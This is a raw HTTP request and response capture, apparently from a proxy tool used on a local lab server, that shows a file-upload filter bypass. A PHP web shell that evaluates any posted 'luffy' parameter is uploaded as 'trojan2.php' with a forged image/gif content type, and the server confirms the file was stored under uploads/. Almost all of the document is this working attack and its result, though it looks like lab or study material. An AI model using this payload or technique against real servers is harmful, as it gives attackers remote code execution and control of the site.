 Raw Params Headers Hex
POST / HTTP/1.1
Host: 127.0.0.1:82
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:82/
Content-Type: multipart/form-data;
boundary=---------------------------609471042135760956545227887
Content-Length: 487
Cookie: bdshare_firstime=1535869247931
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------609471042135760956545227887
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------609471042135760956545227887
Content-Disposition: form-data; name="upfile"; filename="trojan2.php"
Content-Type: image/gif
篡改成gif
<?php
eval($_POST["luffy"]);
?>
-----------------------------609471042135760956545227887
Content-Disposition: form-data; name="submit"
上传
-----------------------------609471042135760956545227887--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 10:17:22 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.37
Vary: Accept-Encoding
Content-Length: 746
Connection: close
Content-Type: text/html; charset=UTF-8
File is valid, and was successfully uploaded.
uploads/trojan2.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<meta http-equiv="content-language" content="zh-CN"/>
<title>上传</title>
<body>
<h3>上传</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload"
onsubmit="return true">
<input type="hidden" name="MAX_FILE_SIZE" value="204800"/>
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>